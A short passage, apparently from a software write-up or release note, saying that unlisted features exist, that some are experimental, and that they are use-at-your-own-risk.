There are many more features in there. Some are bleeding edge and the joy is not telling you where those mines are. If I haven’t listed it above? Chances are it’s fun but probably a use at your own risk kind of thing.